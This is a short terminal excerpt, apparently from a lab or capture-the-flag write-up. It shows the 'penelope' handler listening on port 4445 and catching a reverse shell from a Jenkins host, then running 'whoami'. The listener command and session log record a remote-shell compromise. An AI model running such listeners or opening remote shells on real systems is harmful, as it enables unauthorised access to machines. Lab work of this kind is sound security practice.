 ➜ ~ penelope nc -p 4445
[+] Listening for reverse shells on 0.0.0.0:4445 -> 127.0.0.1 • 10.255.255.254 • 192.168.192.222 • 172.17.0.1 • 192.168.132.94
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => jenkins 10.49.187.241 Linux-x86_64 👤 jenkins(1000) 😍 Session ID <1>
[+] ⭐ Agent deployed via /usr/bin/python
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/distowels/.penelope/sessions/jenkins~10.49.187.241-Linux-x86_64/2026_11_11-12_34_05-107-jenkins(1000).log
jenkins@jenkins:/$ whoami
jenkins
jenkins@jenkins:/$